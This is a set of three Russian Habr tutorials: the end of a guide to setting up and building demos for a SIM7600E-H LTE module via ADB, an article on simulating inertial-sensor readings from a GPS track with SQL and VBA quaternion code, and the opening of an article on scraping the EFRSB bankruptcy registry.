Как вы наверняка обратили внимание, среди портов на скриншоте нет USB ADB, это по причине того, что ADB порт в модуле по умолчанию закрыт и его нужно включить, отправив команду ‘AT+CUSBADB=1’ в АТ-порт модуля и перезагрузить его (это можно сделать командой ‘AT+CRESET’).
В итоге получим нужный интерфейс в диспетчере устройств:

С драйверами закончили, переходим к ADB.
### Установка ADB
Заходим на официальный сайт Android Developer по [ссылке](https://developer.android.com/studio/releases/platform-tools). Не будем качать громоздкий Android Studio, нам достаточно командной строки, доступную для скачивания по ссылке «Download SDK Platform-Tools for Windows».

Качаем и распаковываем полученный архив в корень диска C.
### Переменные среды
После установки Cygwin потребуется добавить путь Cygwin/bin/ в переменные среды разработки (Классическая Панель управления → Система → Дополнительные параметры системы → Дополнительно → Переменные среды → Системные переменные → Path → Изменить) так как показано на скриншоте ниже:

Аналогичным образом добавляем путь к скачанному и распакованному архиву ADB в корень диска C.

Несколько раз нажимаем ОК и перезагружаем компьютер.
После перезагрузки можно легко проверить корректно ли работает ADB, открыв командную строку (Win+R → cmd) и набрав команду ‘adb version’. Получим примерно такой результат:

Подключим модуль к ПК (если так случилось что отключили) и проверим видит ли его ADB командой ‘adb devices’:

Готово, на этом настройка подключения к модулю завершена и мы можем запустить shell для работы с модулем.

Распаковка и компиляция SDK
---------------------------
После того как мы получили доступ к shell и можем начать работу с командной строкой модуля, попробуем скомпилировать наше первое приложение для загрузки в модуль.
С этим у многих могут возникнуть сложности! Т.к. модуль работает на операционной системе Linux, во избежание коллизий при компиляции кода под Windows – лучше всего компилировать в родной среде – Linux.
Не будем подробно останавливаться на том, как в отсутствие Linux и желания устанавливать его на свою машину, можно установить его на виртуальную. Мы же воспользуемся VirtualBox, установим Ubuntu версии 20.04 (актуальная версия на момент написания статьи) и уже под ней начнем работу с компиляторами, SDK и т.п.
Переходим в среду Linux и распаковываем архив, полученный от дистрибьютора.
```
simcom@VirtualBox:~/Desktop/OpenLinux$ sudo tar -xzf MDM9x07_OL_2U_22_V1.12_191227.tar.gz
```
Переходим в каталог sim\_open\_sdk и добавляем окружение:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ cd sim_open_sdk
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ source sim_crosscompile/sim-crosscompile-env-init
```
Остаемся в этой же папке и последующие команды выполняем находясь в ней.
Устанавливаем библиотеку libncurses5-dev, если она не была установлена:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ sudo apt-get update && sudo apt-get install libncurses5-dev -y
```
Python, если он так же не был установлен:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ sudo apt-get install python -y
```
и gcc:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ sudo apt-get install gcc
```
### Компиляция:
Теперь нам потребуется скомпилировать несколько файлов, последовательно выполняем следующие команды.
Если при компиляции выскочит окно настройки ядра – просто выбираем Exit и возвращаемся в консоль, у нас сейчас нет необходимости конфигурировать ядро.
Выполняем:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make
```
Компилируем bootloader:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make aboot
```
Компилируем ядро:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make kernel_menuconfig
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make kernel
```
Компилируем корневую файловую систему:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make rootfs
```
Для пользователей Linux будет актуальным скомпилировать драйвер модуля:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make kernel_module
```
Скомпилируем демо:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ make demo
```
После чего в директории sim\_open\_sdk/output появится несколько новых файлов:
```
simcom@VirtualBox:~/Desktop/OpenLinux/sim_open_sdk$ ls output/
appsboot.mbn boot.img demo_app helloworld system.img
```
Демо
----
Попробуем загрузить демонстрацию в наш модуль и посмотрим, что из этого получится.
### Загрузка
В директории sim\_open\_sdk мы можем увидеть файл demo\_app. Забираем его и переносим в корень диска C на ПК к которому подключен модуль. После чего запускаем командную строку Windows (Win+R -> cmd) и вводим:
```
C:\>adb push C:\demo_app /data/
```
Консоль нам сообщит:
```
C:\demo_app: 1 file pushed, 0 skipped. 151.4 MB/s (838900 bytes in 0.005s)
```
Это значит, что файл был успешно отправлен на модуль и нам остается только запустить его. Не будем медлить.
Выполняем:
```
C:\>adb shell
```
Расширяем права загруженного файла:
```
/ # cdhmod 777 /data/demo_app
```
И запускаем:
```
/ # /data/demo_app
```
В этой же консоли модуль нам сообщит следующее:
```
SDK_VER : SIM_SDK_VER_20191205
DEMO_VER: SIM_SDK_VER_20191205
Please select an option to test from the items listed below.
1. WIFI 2. VOICE CALL
3. DATA CALL 4. SMS
5. WDS(APN) 6. NAS
7. AT 8. OTA
9. TTS 10. GPIO
11. GPS 12. Bluetooth
13. TCP/UDP 14. Timer
15. ADC 16. I2C
17. UIM(SimCard) 18. DMS(IMEI,MEID)
19. UART 20. SPI
21. Version 22. Ethernet
23. FTP 24. SSL
25. HTTP(S) 26. FTP(S)
27. MQTT(S) 28. ALSA
29. DEV 30. AUDIO
31. JSON 32. LBS
99. EXIT
Option >
```
Давайте посмотрим IMEI модуля, введем 7 (переход в командный режим) и после введем 5:
```
Please select an option to test from the items listed below.
1. WIFI 2. VOICE CALL
3. DATA CALL 4. SMS
5. WDS(APN) 6. NAS
7. AT 8. OTA
9. TTS 10. GPIO
11. GPS 12. Bluetooth
13. TCP/UDP 14. Timer
15. ADC 16. I2C
17. UIM(SimCard) 18. DMS(IMEI,MEID)
19. UART 20. SPI
21. Version 22. Ethernet
23. FTP 24. SSL
25. HTTP(S) 26. FTP(S)
27. MQTT(S) 28. ALSA
29. DEV 30. AUDIO
31. JSON 32. LBS
99. EXIT
Option > 7
Please select an option to test from the items listed below.
1. get Module Version 2. get CSQ
3. get CREG 4. get ICCID
5. get IMEI 6. get CIMI
99. back
Option > 5
IMEI: 867584030090489
Please select an option to test from the items listed below.
1. get Module Version 2. get CSQ
3. get CREG 4. get ICCID
5. get IMEI 6. get CIMI
99. back
Option >
```
Таким образом мы увидим IMEI модуля.
В качестве заключения
---------------------
Надеюсь, нам удалось составить общее представление о том, как начать работу с модулем. В следующих статьях мы подробнее рассмотрим возможности, которые предоставляет платформа SIM7600E-H, а также то, каким образом можно удаленно обновить собственное приложение в модуле.
Приглашаю задавать вопросы в комментариях, а также указать какой аспект возможностей модуля следует отразить в последующих статьях.
|
https://habr.com/ru/post/507392/
| null |
ru
| null |
# Имитация показаний датчиков с помощью массива точек пути

#### Структура публикации
* Оговорка про крен
* Подготовка GPS-трека
* Как из массива векторов получить углы Крылова-Эйлера
* Имитация показаний гироскопа
* Вектор ускорения свободного падения и направление «на север»
* Имитация показаний акселерометра, компаса и барометра
Для отладки алгоритма, работающего с датчиками инерциальной навигации, может потребоваться имитировать показания этих самых датчиков. Например, вы имеете отладочную последовательность точек пути, имитирующую определённую ситуацию. Вы можете иметь некий GPS-трек, имеющий особенности, или напротив их не имеющий. В моём случае результат полевых испытаний есть, а плата ещё не готова (в производстве) — нужно чем-то заняться.
#### Оговорка про крен
Стоит сразу отметить, что перемещаясь, 3D точка не даёт нам информации о положении тела относительно оси перемещения. Если представить, что между точками пути натянута нитка, а наш объект — это бусинка, то вдоль нитки она будет двигаться чётко, а вокруг оси движения может свободно вращаться. В качестве направления движения будем использовать вектор скорости и будем помнить оговорку про крен в результате.
#### Подготовка GPS-трека
Если у вас в качестве исходных данных GPS-трек, то нужно его сначала подготовить. Требуется преобразовать имеющийся файл к формату, из которого можно получить данные. Я преобразовывал к GPX (так как внутри это XML).
```
839
2013-05-09T11:24:28.776Z
. . .
837
2013-05-09T11:24:31.779Z
```
Далее берём любую доступную БД (например MySQL), создаём табличку и заполняем её данными из полученного XML. Формат XML может отличаться — главное найти широту, долготу, высоту и время. Создаём первую табличку, например 'xml\_src'. Все столбцы для простоты загрузки делаем строковыми.
Немного причешем данные. Для удобства создадим вторую табличку, например 'points'. Код для MySQL:
```
insert into points (lat,lon,h,dt)
SELECT cast(xx.lat AS DECIMAL(11, 6))
, cast(xx.lon AS DECIMAL(11, 6))
, cast(xx.ele AS DECIMAL(11, 6))
, cast(replace(replace(xx.`time`, "T", " "), "Z", "") AS DATETIME)
FROM
xml_src AS xx;
```
В результате имеем следующее:

Затем переводим широту и долготу в метры (см. статью [«Занимательная геодезия»](http://habrahabr.ru/post/143898/) или используем средства БД, например в MSSQL см. метод [ShortestLineTo](https://msdn.microsoft.com/ru-ru/library/microsoft.sqlserver.types.sqlgeography.shortestlineto.aspx)). Конвертировать в метры можно следующим образом. Мы считаем что координаты первой точки равны X = 0, Y = 0. Координаты каждой последующей точки считаем относительно первой. Определяем расстояние между точками сначала по вертикали, затем по горизонтали в метрах. Функция для рассчёта растояния есть в статье [«Определение расстояния между географическими точками в MySQL»](http://special.habrahabr.ru/kyocera/p/179157/).
Время переводим в секунды так, чтобы в первой строке получилось 0 секунд (просто вычитаем значение первой строки из остальных).
**Запрос для MySQL**Для удобства создадим третью табличку 'track' и функцию 'geodist' по координатам двух точек возвращающая расстояние в метрах.
```
FUNCTION geodist(src_lat DECIMAL(9, 6),
src_lon DECIMAL(9, 6),
dst_lat DECIMAL(9, 6),
dst_lon DECIMAL(9, 6)
)
RETURNS decimal(11,3)
DETERMINISTIC
BEGIN
SET @dist := 6371000 * 2 * asin(sqrt(
power(sin((src_lat - abs(dst_lat)) * pi() / 180 / 2), 2) +
cos(src_lat * pi() / 180) *
cos(abs(dst_lat) * pi() / 180) *
power(sin((src_lon - dst_lon) * pi() / 180 / 2), 2)
));
RETURN @dist;
END
```
Затем выберем начальную точку и используем её координаты в запросе. Мы будем мерить расстояние от этой точки до каждой следующей по вертикали и горизонтали в метрах.
```
INSERT INTO track (x, y, z, dt)
SELECT if(42.302929 > pp.lat, 1, -1) * geodist(42.302929, 18.891985, pp.lat, 18.891985)
, if(18.891985 > pp.lon, -1, 1) * geodist(42.302929, 18.891985, 42.302929, pp.lon)
, h
, dt
FROM
points AS pp;
```
В результате имеем следующее:
Теперь нам нужно получить координаты точки в равные промежутки времени. То, что вторая точка появились через 4 секунды после первой, третья через 2 секунды, а следующая через секунду – нас так не устраивает. Мы же собираемся имитировать датчики? А они измеряют значения в равные промежутки времени.
Для получения координат точки в равные промежутки времени используем интерполяцию. В качестве инструмента интерполяции используем одномерный [кубический сплайн](https://ru.wikipedia.org/wiki/%D0%9A%D1%83%D0%B1%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D1%81%D0%BF%D0%BB%D0%B0%D0%B9%D0%BD). У меня под рукой был Excel, я в нём макрос написал (см. спойлер). На этом этапе мы решаем с какой частотой будет работать каждый «датчик». Например, все «датчики» будут давать значения 10 раз в секунду. То есть интервал между измерениями равен 0,1 секунды.
**Кубический сплайн на VB**
```
Public Sub interpolate()
'------------------------
Dim i As Integer
Const start_n As Integer = 0
Const n As Integer = 1718
Dim src_x(n) As Double
Dim src_y(n) As Double
Dim spline_x(n) As Double
Dim spline_a(n) As Double
Dim spline_b(n) As Double
Dim spline_c(n) As Double
Dim spline_d(n) As Double
For i = start_n To n - 1
spline_x(i) = Application.ActiveWorkbook.ActiveSheet.Cells(i + 1, 1).Value
spline_a(i) = Application.ActiveWorkbook.ActiveSheet.Cells(i + 1, 2).Value
src_x(i) = spline_x(i)
src_y(i) = spline_a(i)
Next
spline_c(0) = 0
Dim alpha(n - 1) As Double
Dim beta(n - 1) As Double
Dim a As Double
Dim b As Double
Dim c As Double
Dim F As Double
Dim h_i As Double
Dim h_i1 As Double
Dim z As Double
Dim x As Double
alpha(0) = 0
beta(0) = 0
For i = start_n + 1 To n - 2
h_i = src_x(i) - src_x(i - 1)
h_i1 = src_x(i + 1) - src_x(i)
If (h_i = 0) Or (h_i1 = 0) Then
MsgBox ("ОШИБКА! Строка " + CStr(i + 1) + " Нет изменения по координате X! Это одномерный сплайн!")
Exit Sub
End If
a = h_i
c = 2 * (h_i + h_i1)
b = h_i1
F = 6 * ((src_y(i + 1) - src_y(i)) / h_i1 - (src_y(i) - src_y(i - 1)) / h_i)
z = (a * alpha(i - 1) + c)
alpha(i) = -b / z
beta(i) = (F - a * beta(i - 1)) / z
Next
spline_c(n - 1) = (F - a * beta(n - 2)) / (c + a * alpha(n - 2))
For i = n - 2 To start_n + 1 Step -1
spline_c(i) = alpha(i) * spline_c(i + 1) + beta(i)
Next
For i = n - 1 To start_n + 1 Step -1
h_i = src_x(i) - src_x(i - 1)
spline_d(i) = (spline_c(i) - spline_c(i - 1)) / h_i
spline_b(i) = h_i * (2 * spline_c(i) + spline_c(i - 1)) / 6 + (src_y(i) - src_y(i - 1)) / h_i
Next
'-------------------------------
' my
Dim dx As Double
Dim j As Integer
Dim k As Integer
Dim y As Double
row_num = 1
For x = 0 To 3814 Step 0.1
i = 0
j = n - 1
Do While i + 1 < j
k = i + (j - i) / 2
If x <= spline_x(k) Then
j = k
Else
i = k
End If
Loop
dx = x - spline_x(j)
y = spline_a(j) + (spline_b(j) + (spline_c(j) / 2 + spline_d(j) * dx / 6) * dx) * dx
Application.ActiveWorkbook.ActiveSheet.Cells(row_num, 3).Value = x
Application.ActiveWorkbook.ActiveSheet.Cells(row_num, 4).Value = y
row_num = row_num + 1
Next
End Sub
```
Интерполируем парами:
1. Время – X
2. Время – Y
3. Время – Z
В итоге получается таблица с координатами точек «объекта», в котором находятся наши «датчики». Временной интервал между точками составляет 0,1 секунды. Время появления координат конкретной точки вычисляется по формуле t = n / 10, где n — это номер строки.
#### Как из массива векторов получить углы Крылова-Эйлера
Возьмём перемещение носа самолёта из моей предыдущей [статьи](http://habrahabr.ru/post/255005/):
Координаты точки, означающей нос равны:
Давайте определим все три поворота. Для этого получим ось первого вращения v и угол первого поворота alf вокруг оси. Пусть точки пути – это вершины векторов. Тогда ось получим путём умножения соседних векторов.
v12 = v1 \* v2 = (1; 0; 0) \* (0; 1; 0) = (0; 0; 1)
Угол вычисляется следующим образом:
```
Public Function vectors_angle(v1 As TVector, v2 As TVector) As Double
v1 = normal(v1)
v2 = normal(v2)
vectors_angle = Application.WorksheetFunction.Acos(v1.x * v2.x + v1.y * v2.y + v1.z * v2.z)
End Function
```
Alf12 = 90. Теперь создаём кватернион на основе полученных осей и углов:
```
Public Function create_quat(rotate_vector As TVector, rotate_angle As Double) As TQuat
rotate_vector = normal(rotate_vector)
create_quat.w = Cos(rotate_angle / 2)
create_quat.x = rotate_vector.x * Sin(rotate_angle / 2)
create_quat.y = rotate_vector.y * Sin(rotate_angle / 2)
create_quat.z = rotate_vector.z * Sin(rotate_angle / 2)
End Function
```
Получаем первый кватернион:
(w=0,7071; x=0; y=0; z=0,7071)
Из кватерниона получим компоненты поворота:
```
sqw = w * w
sqx = x * x
sqy = y * y
sqz = z * z
bank = atan2(2 * (w * x + y * z), 1 - 2 * (sqx + sqy))
altitude = Application.WorksheetFunction.Asin(2 * (w * y - x * z))
heading = atan2(2 * (w * z + x * y), 1 - 2 * (sqy + sqz))
```
Результат определения первого поворота: курс = 90, тангаж = 0, крен = 0.
Остальные повороты мы так посчитать не можем, так как после первого поворота локальная система координат самолёта перестала совпадать с глобальной системой координат. Для определения второго поворота от положения носа самолёта №2 к положению №3 нужно сначала отменить первый поворот, то есть вернуть систему отчёта на место и вместе с ней развернуть новый результирующий вектор. Для этого требуется получить обратный кватернион первого разворота и применить его на векторы №2 и №3 (получение обратного кватерниона и поворот вектора кватернионом – см. в [статье](http://habrahabr.ru/post/255005/)).
Обратный кватернион первого разворота (поворот против часовой вдоль оси Z):
(w=0,7071; x=0; y=0; z=-0,7071)
После применения данного кватерниона второй и третий векторы равны:
v2 = (x=1; y=0; z=0)
v3 = (x=0; y=0; z=-1)
Когда локальная система координат совмещена с глобальной, можно вышеописанным способом вычислить второй кватернион и компоненты второго поворота:
(w=0,7071; x=0; y=0; z=-0,7071),
курс = 0, тангаж = 90, крен = 0.
Дальше мы должны запоминать совершённые развороты в локальной системе координат. Для этого заведём отдельный кватернион и в него будем умножать кватернионы поворотов:

Затем из кватерниона серии совершённых разворотов будем получать обратный кватернион для совмещения систем отчёта.
Подведём итог. Чтобы получить компоненты поворотов по списку векторов, обозначающих направление движения, требуется выполнить следующее:
```
' кватернион "нет поворота"
q_mul.w = 1
q_mul.x = 0
q_mul.y = 0
q_mul.z = 0
For row_n = M To N
' текущее положение поворачиваемого вектора
v1.x = Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 1).Value
v1.y = Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 2).Value
v1.z = Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 3).Value
' следующее целевое положение вектора
v2.x = Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 1).Value
v2.y = Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 2).Value
v2.z = Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 3).Value
' совмещаем системы отчёта для чего разворачиваем векторы
q_inv = myMath.quat_invert(q_mul) ' получение обратного кватерниона
v1 = myMath.quat_transform_vector(q_inv, v1) ' разворот вектора кватернионом
' в этом примере для всех шагов получим (length(v1); 0; 0) – его исходное положение
v2 = myMath.quat_transform_vector(q_inv, v2) ' разворот вектора кватернионом
' ищем кватернион нового разворота
r12 = myMath.vecmul(v1, v2) ' умножение векторов
alf = myMath.vectors_angle(v1, v2) ' получаем угол между векторами
q12 = myMath.create_quat(r12, alf) ' создаём кватернион на основе оси и угла разворота
' получаем компоненты углов
ypr = myMath.quat_to_krylov(q12)
Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 4).Value = ypr.heading
Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 5).Value = ypr.altitude
Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 6).Value = ypr.bank
' добавляем поворот в серию
q_mul = myMath.quat_mul_quat(q_mul, q12) ' умножение кватернионов
Next
```
В данном макросе для Excel-я векторы считываются с первых трёх столбиков. Результат пишется в 4, 5, 6 столбик.
#### Имитация показаний гироскопа
Как вы понимаете, координаты точек в качестве входных данных не годятся — нам нужны векторы скорости.
Получить скорость и ускорение из подготовленных данных легко – разница между соседними строчками таблицы координат точек – это скорость, разница между соседними строчками скорости – это ускорение. Только нужно помнить про частоту замеров. В данном случае у нас 10 «измерений» в секунду. Это значит, чтобы получить, например, скорость в метрах в секунду, нужно значение соответствующей ячейки умножить на 10.
Берём векторы скорости и получаем компоненты поворота.

Теперь про гироскоп. Гироскоп показывает угловую скорость. Наши компоненты поворотов в локальной системе координат в равные промежутки времени — это и есть угловая скорость.
Кроме получения угловой скорости, нужно ещё прибавить шум. В шуме гироскопа присутствует два ощутимых компонента — собственный шум датчика (равномерное распределение) и влияние вращения земли (если ваш «датчик» не в космосе). Уровень собственного шума датчика описан в спецификации (изучаем datasheet на имитируемый датчик). Мой датчик имеет разрешение 16 бит и имеет 4 режима измерения. У каждого режима свой максимум: у первого ±250º/сек,… у четвёртого ±2000º/сек. Чувствительность для первого режима 131 LSB/(º/s). Чтобы посчитать это в градусах, нужно воспользоваться формулой:
Чувствительность = Чувствительность\_LSB \* Максимум / Разрешение = 131 \* ±250 / (2 ^ 16) = 131 \* ±250 / 65536 = ±0,49972534 º/сек.
То есть величина шума в пределах одного градуса. Формула для Excel-я:
=(СЛЧИС()-0,5)/N, где N — это число имитируемых «измерений» в секунду.
Земля вращается со скоростью 15 градусов в час. Это 0,0041667 градусов в секунду, что сильно меньше погрешности измерения. Забавы ради можно рассчитать и это.
Предположим, что ось вращения Земли совпадает с осью Z. Предположим также, что тело находится на экваторе и ось Y тела ориентировано строго на север (по касательной). Тогда ось Х тела совпадает с касательной направления вращения. В этом случае ось вращения Земли и тела вместе с ним совпадает с осью Z тела. Зрительно представим смещение по широте нашего тела к северу. Тогда ось вращения повернётся вокруг оси Х по часовой стрелке на число градусов, равное значению новой широты. При смещении в северное полушарие — это знак плюс, в южное — знак минус. Когда тело свободно ориентировано в пространстве, нам поможет вектор ускорения свободного падения — g.
Для вычисления оси вращения Земли в локальной системе координат нужно:
1. Умножить вектор g на вектор показания компаса «на север».
2. Создать кватернион на основе получившегося вектора и угла. В качестве значения угла берём широту.
3. Развернуть получившимся кватернионом вектор компаса «на север».
Для получения значений разворота нашего тела планетой в момент каждого замера делаем:
1. Вычисляем вектор оси вращения планеты используя текущую широту из исходных данных.
2. Вычисляем на сколько повернулась планета с момента последнего измерения. В нашем случае при измерении 10 раз в секунду это будет 0,0041667 / 10 = 0,00041667.
3. Строим кватернион на основе вектора оси и угла разворота.
4. Получаем три компоненты разворота (курс, тангаж, крен) и прибавляем к показаниям «датчика».
В общем в итоге всего получим таблицу:
Последние три столбца — это «показания гироскопа».
#### Вектор ускорения свободного падения и направление «на север»
Предположим, что есть единичный вектор С, который совпадает с касательной к меридиану и направлением «юг» -> «север». Пусть ось Y нашей глобальной системы координат совпадает с вектором С = (0, 1, 0). А вектор ускорения свободного падения g направлен вдоль оси Z, но в противоположную сторону. g = (0, 0, -1). Тогда, если явно указать вектор скорости тела в начальный момент времени как Н = (1, 0, 0), то все развороты, полученные на основе вращений вектора скорости будут применимы и для вращений векторов g и С. Вращать эти векторы нужно обратным кватернионом. Обратный от кватерниона, который накапливает все совершённые повороты вектора скорости (q\_mul).
Достаточно добавить пару строк в процедуру расчёта углов поворота. Теперь она выглядит так:
```
Public Sub calc_all()
Dim v1 As myMath.TVector
Dim v2 As myMath.TVector
Dim r12 As myMath.TVector
Dim m12 As myMath.TMatrix
Dim q12 As myMath.TQuat
Dim q_mul As myMath.TQuat
Dim q_inv As myMath.TQuat
Dim ypr As myMath.TKrylov
Dim alf As Double
Dim row_n As Long
Dim g As myMath.TVector
Dim nord As myMath.TVector
q_mul.w = 1
q_mul.x = 0
q_mul.y = 0
q_mul.z = 0
For row_n = 3 To 38142
v1.x = Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 1).Value
v1.y = Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 2).Value
v1.z = Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 3).Value
v2.x = Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 1).Value
v2.y = Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 2).Value
v2.z = Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 3).Value
g.x = 0
g.y = 0
g.z = -1
nord.x = 0
nord.y = 1
nord.z = 0
q_inv = myMath.quat_invert(q_mul)
v1 = myMath.quat_transform_vector(q_inv, v1)
v2 = myMath.quat_transform_vector(q_inv, v2)
g = myMath.quat_transform_vector(q_inv, g)
nord = myMath.quat_transform_vector(q_inv, nord)
r12 = myMath.vecmul(v1, v2)
alf = myMath.vectors_angle(v1, v2)
q12 = myMath.create_quat(r12, alf)
ypr = myMath.quat_to_krylov(q12)
Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 4).Value = ypr.heading
Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 5).Value = ypr.altitude
Application.ActiveWorkbook.ActiveSheet.Cells(row_n, 6).Value = ypr.bank
Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 7).Value = g.x
Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 8).Value = g.y
Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 9).Value = g.z
Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 10).Value = nord.x
Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 11).Value = nord.y
Application.ActiveWorkbook.ActiveSheet.Cells(row_n - 1, 12).Value = nord.z
q_mul = myMath.quat_mul_quat(q_mul, q12)
Next
End Sub
```
Первые три столбца — вектор скорости, с явно указанным направлением в первой точке. Это входные данные. Затем три столбца — расчётные углы поворота. Далее вектор направления «на север» и вектор ускорения свободного падения. И наконец три столбика — это имитируемые показания гироскопа.

#### Имитация показаний акселерометра, компаса и барометра
Так как у нас всё движение происходит вдоль вектора скорости, то и ускорение у нас направлено так же вдоль вектора скорости — это значит вдоль оси X. Показания датчика ускорения складываются из трёх ощутимых компонентов: ускорение свободного падения, шумы и собственно ускорение тела:
a = (x = length(a), 0, 0);
A = a + (9,8 / N) \* g + rnd,
где a — расчётный по входным данным вектор ускорения,
N — количество имитируемых измерений в секунду,
g — вектор ускорения свободного падения,
rnd — шум.
Величина шума снова зависит от имитируемого датчика. Для расчёта смотрим в спецификацию и используем ту же формулу:
Чувствительность = Чувствительность\_LSB \* Максимум / Разрешение = 16,384 \* ±2 / 65536 = ±0,0005 g = ±0,0049 м/с2.
Тогда можно немножко ухудшить результат и выразить имитируемые показания датчика ускорения простыми формулами:
Ax = length(a) + gx \* 9,8 / N + random(0,01) — 0,005
Ay = gy \* 9,8 / N + random(0,01) — 0,005
Az = gz \* 9,8 / N + random(0,01) — 0,005
Диапазон измерений компаса в спецификациях дают в [Теслах](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D1%81%D0%BB%D0%B0_(%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D0%B0_%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F)). Магнитное поле Земли будет на уровне 0,00005 T = 50 uT. Посчитаем чувствительность по той же формуле:
Чувствительность = 15uT \* ±4800uT / 65536 = ±1uT.
Это даёт разброс в пределах 4%. Поскольку показания компаса так или иначе приводятся к вектору «на север», то в качестве показаний компаса можно просто взять уже рассчитанный вектор и «ухудшить» каждую его составляющую на 4%:
mx = Cx + random(2) — 1
my = Cy + random(2) — 1
mz = Cz + random(2) — 1.
С барометром всё ещё проще. Их показания приводятся к высоте в метрах, разброс обычно в пределах метра (см. спецификацию, бывает меньше). Если нужны прям показания датчика в Па — см. [барометрическую формулу](https://ru.wikipedia.org/wiki/%D0%91%D0%B0%D1%80%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B0). А так
h = Z + random(1) — 0,5.
Вот собственно и всё. Кому понравилось — не забывайте ставить плюсики. Если хотите статью на тему обратной задачи (от датчиков к точкам пути) — пишите в комментариях.
|
https://habr.com/ru/post/255329/
| null |
ru
| null |
# Банкрот или не банкрот? Вот в чем вопрос
 Сталкиваетесь ли Вы с необходимостью использовать внешние источники данных? Если да, то Вам пригодится алгоритм автоматизированного сбора информации с сайта – парсер. Разберём процесс создания такого алгоритма на примере сайта ЕФРСБ.
Перед Data Science специалистами регулярно встают задачи, для решения которых необходима информация из внешних источников, и часто её объёмы такие, что ручной поиск занимает непозволительно много времени. Автоматизированный сбор данных с сайта (парсинг) позволяет получить необходимые для задачи сведения, экономя время.
Одна из таких задач встала перед нашей командой: понадобились данные о процедуре признания физических лиц банкротами. Для этого был разработан алгоритм парсинга сайта Единого федерального реестра сведений о банкротстве (ЕФРСБ) с использованием библиотек requests и bs4. В настоящей статье предлагаю рассмотреть процесс создания этого парсера и познакомить Вас с решениями некоторых проблем, с которыми мы столкнулись.
Разработку алгоритма мы решили разбить на 2 части:
1. Извлечение данных по одному клиенту с проработкой всех возможных сценариев (см. далее)
2. Обёртка в цикл
```
for client in clients
```
Итак, мы имеем ФИО и дату рождения клиента:
```
lastName, firstName, middleName, birthDate
```
и хотим узнать следующее: дата судебного решения о признании его банкротом (если клиент есть в реестре) и дата получения требований кредитора. Для этого необходимо: на странице DebtorSearch ввести в соответствующие поля ФИО (поле поиска по ДР отсутствует), перейти к результатам поиска, затем перейти к карте клиента. С карты клиента необходимо будет перейти к сообщениям: «сообщение о судебном акте» и «уведомление и получении требований кредитора».
Как осуществить каждый из этих переходов? Метод *requests.get()*, реализующий отправку GET запроса, имеет множество параметров, но нас будут интересовать 2: *url* и *headers*. Мы видим, что url страницы до ввода ФИО и нажатия «поиск» совпадает с url страницы после этих действий. Разница между этими страницами заключается в Request Headers (мы можем увидеть их при включённых DevTools). Обратим внимание на header cookie:
 DebtorSearch до ввода ФИО
